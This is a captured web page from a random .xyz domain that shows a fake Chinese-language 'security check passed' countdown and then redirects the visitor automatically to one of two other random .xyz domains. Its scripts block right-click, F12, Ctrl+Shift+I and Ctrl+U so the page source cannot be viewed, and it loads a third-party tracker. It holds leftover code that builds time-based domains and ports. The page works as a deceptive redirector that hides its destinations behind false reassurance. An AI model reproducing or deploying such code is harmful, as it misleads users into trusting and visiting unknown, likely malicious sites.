

--- FILE ---
content_type: text/html
request_url: https://tgtzfw.nubnx48j9qazzw45.xyz/
body_size: 6561
content:

<!DOCTYPE html>

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Welcome</title>
  <link rel="icon" href="favicon.ico" />
  <style>
    body {
      margin: 0;
      padding: 0;
      background: #e6eaeb;
      font-family: Arial, "微软雅黑", "宋体", sans-serif;
    }

    .alert-box {
      display: none;
      position: relative;
      margin: 96px auto 0;
      padding: 47vw 11vw 5vw;
      border-radius: 10px 10px 0 0;
      background: #fff;
      box-shadow: 5px 9px 17px rgba(102, 102, 102, 0.75);
      width: 286px;
      color: #fff;
      text-align: center;
    }

    .alert-box p {
      margin: 0;
    }

    .alert-circle {
      position: absolute;
      top: -13vw;
      left: 20vw;
    }

    .alert-sec-circle {
      stroke-dashoffset: 0;
      stroke-dasharray: 735;
      transition: stroke-dashoffset 1s linear;
    }

    .alert-sec-text {
      position: absolute;
      top: 5%;
      left: 39vw;
      width: 76px;
      color: #000;
      font-size: 70px;
    }

    .green-icon {
      position: absolute;
      top: 0%;
      left: 41%;
    }

    .alert-sec-unit {
      font-size: 34px;
    }

    .alert-body {
      margin: 35px 0;
    }

    .alert-head {
      color: #242424;
      font-size: 28px;
    }

    .alert-concent {
      margin: 25px 0 14px;
      color: #7b7b7b;
      font-size: 18px;
    }

    .alert-concent p {
      line-height: 27px;
    }

    .alert-btn {
      display: block;
      border-radius: 10px;
      background-color: #0fb950;
      height: 55px;
      line-height: 55px;
      width: 286px;
      color: #fff;
      font-size: 20px;
      text-decoration: none;
      letter-spacing: 2px;
      margin-top: 15px;
    }

    .alert-btn:hover {
      background-color: #26c763;
    }

    .alert-footer {
      margin: 0 auto;
      height: 42px;
      width: 120px;
    }

    #ca5166a68deea24e {
      float: left;
    }

    .alert-footer-icon {
      float: left;
    }

    .alert-footer-text {
      /* float: left; */
      border-left: 2px solid #eee;
      padding: 3px 0 0 5px;
      height: 40px;
      color: #0bcc4b;
      font-size: 12px;
      text-align: left;
    }

    .alert-footer-text p {
      color: #7a7a7a;
      font-size: 22px;
      line-height: 18px;
    }

    .alert-footer-copyright {
      color: #525252;
      width: 355px;
      white-space: nowrap;
      overflow: hidden;
      margin-left: -40px;
      margin-top: 10px;
    }

    @media only screen and (min-width : 700px) {
      .alert-box {
        padding: 180px 85px 22px;
      }

      .alert-circle {
        position: absolute;
        top: -50px;
        left: 111px
      }

      .alert-sec-text {
        position: absolute;
        top: 6%;
        left: 42%;
        width: 76px;
        color: #000;
        font-size: 70px;
      }

      .green-icon {
        position: absolute;
        top: 0%;
        left: 40%;
      }
    }
  </style>
  <style>
    @font-face {
      font-weight: 400;
      font-style: normal;
      font-family: weui;
      src: url([data-uri]) format("truetype");
    }

    [class*=" weui-icon-"],
    [class^="weui-icon-"] {
      display: inline-block;
      vertical-align: middle;
      font: normal normal normal 14px/1 weui;
      font-size: inherit;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
    }

    .weui-icon-success:before {
      content: "\EA04";
    }

    .weui-icon-success {
      color: #1aad19;
    }

    .icon {
      font-size: 93px;
      margin: 20px auto;
    }
  </style>
</head>

<body class="ie8">
  <div id="js-alert-box" class="alert-box">
    <svg class="alert-circle" width="234" height="234">
      <circle cx="117" cy="117" r="108" fill="#FFF" stroke="#0bcc4b" stroke-width="17"></circle>
      <circle id="js-sec-circle" class="alert-sec-circle" cx="117" cy="117" r="108" fill="transparent" stroke="#F4F1F1"
        stroke-width="18" transform="rotate(-90 117 117)"></circle>
      <text id="sec-unit" class="alert-sec-unit" x="82" y="172" fill="#BDBDBD"></text>
    </svg>
    <div id="js-sec-text" class="alert-sec-text"></div>
    <div class="green-icon" id="green-icon" style="display: none;">
        <i class="weui-icon-success icon" id="icon"></i>
    </div>
    <div class="alert-body">
      <div id="js-alert-head" class="alert-head">已通过安全检测</div>
      <div class="alert-concent" id="alert-concent" style="display: none;">
        <p>如果没有自动跳转，请点击下方按钮前往</p>
      </div>
      <a id="js-alert-btn" class="alert-btn" href="javascript:void(0)" onclick="checkurl();">立即前往</a>
    </div>
    <div class="alert-footer clearfix">
      <svg width="46px" height="42px" class="alert-footer-icon ca5166a68deea24e">
        <circle fill-rule="evenodd" clip-rule="evenodd" fill="#7B7B7B" stroke="#DEDFE0" stroke-width="2"
          stroke-miterlimit="10" cx="21.917" cy="21.25" r="17"></circle>
        <path fill="#FFF"
          d="M22.907,27.83h-1.98l0.3-2.92c-0.37-0.22-0.61-0.63-0.61-1.1c0-0.71,0.58-1.29,1.3-1.29s1.3,0.58,1.3,1.29 c0,0.47-0.24,0.88-0.61,1.1L22.907,27.83z M18.327,17.51c0-1.98,1.61-3.59,3.59-3.59s3.59,1.61,3.59,3.59v2.59h-7.18V17.51z M27.687,20.1v-2.59c0-3.18-2.59-5.76-5.77-5.76s-5.76,2.58-5.76,5.76v2.59h-1.24v10.65h14V20.1H27.687z">
        </path>
        <circle fill-rule="evenodd" clip-rule="evenodd" fill="#FEFEFE" cx="35.417" cy="10.75" r="6.5"></circle>
        <polygon fill="#7B7B7B" stroke="#7B7B7B" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"
          points="35.417,12.16 32.797,9.03 31.917,10.07 35.417,14.25 42.917,5.29 42.037,4.25 "></polygon>
      </svg>
      <div class="alert-footer-text">
        <p>secure</p>
        安全加密
      </div>

    </div>
    <div class="alert-footer-copyright">Copyright © 2022 - 2028. All Rights Reserved.</div>

  </div>
  <script type="text/javascript">
    function checkurl() {
      var str1 = 'https';
      var str2 = '://www';
      var protGroup = ['9900', '5569', '6899', '7730', '8866'];
      var dateTime = new Date();
      var month = dateTime.getMonth();
      var year = dateTime.getFullYear();
      var hours = dateTime.getHours();
      var days = dateTime.getDate();
      var numm = hours + 1;
      var timeNums = [hours * numm, days * numm, month * numm, hours * numm];
      var newTimeNums = String(timeNums.join(''));
      const urlGroup = [
        '#',
        '#',
        '#',
        '#',
        '#',
      ];
      let url = urlGroup[Math.floor(Math.random() * urlGroup.length)];
      let port = protGroup[Math.floor(Math.random() * protGroup.length)];
      let strU = str1 + str2 + newTimeNums + '.' + url + ':' + port;
          var arr = new Array("https://30272jx.gasbdoasbdie26asbeei.xyz/","https://30272jx.hasbdeasbdve27asbeui.xyz/");

    window.location.href = arr[Math.floor(Math.random() * arr.length)];//修改泛解析路径为
    }
  </script>
  <script>
    function alertSet() {
      (document.getElementById("js-alert-box").style.display = "block");
      (document.getElementById("js-alert-head").innerHTML = "正在检测...");
      var t = 10,
        n = document.getElementById("js-sec-circle");
      (document.getElementById("js-sec-text").innerHTML = t);
      section = setInterval(function () {
        if (0 == t) {
          (document.getElementById("js-sec-text").style.display = "none"),
            (document.getElementById("green-icon").style.display = "block"),
            (document.getElementById("sec-unit").style.display = "none"),
            (document.getElementById("js-alert-head").innerHTML = "已通过安全检测"),
            (document.getElementById("alert-concent").style.display = "block"),
            clearInterval(section);
          setTimeout(function () {
            // 2秒后执行的代码
            checkurl();
          }, 1500);
          // location.href = "#"; //#时间到后跳转地址
        } else {
          (t -= 1), (document.getElementById("js-sec-text").innerHTML = t);
          var e = Math.round((t / 10) * 735);
          n.style.strokeDashoffset = e - 735;
        }
      }, 500);
    }
  </script>
  <script type="text/javascript">
    document.oncontextmenu = function () {
      return false;
    };
    document.onkeydown = function () {
      var e = window.event || arguments[0];
      if (e.keyCode == 123) {
        return false;
      } else if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
        return false;
      } else if (e.shiftKey && e.keyCode == 121) {
        return false;
      } else if (event.ctrlKey && window.event.keyCode == 85) {
        return false;
      }
    };
  </script>
  <script>
    alertSet();
  </script>
  <div style="display:none;">
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KKYOVsVbv68Jh3Oc",ck:"KKYOVsVbv68Jh3Oc"})</script>
</div>
</body>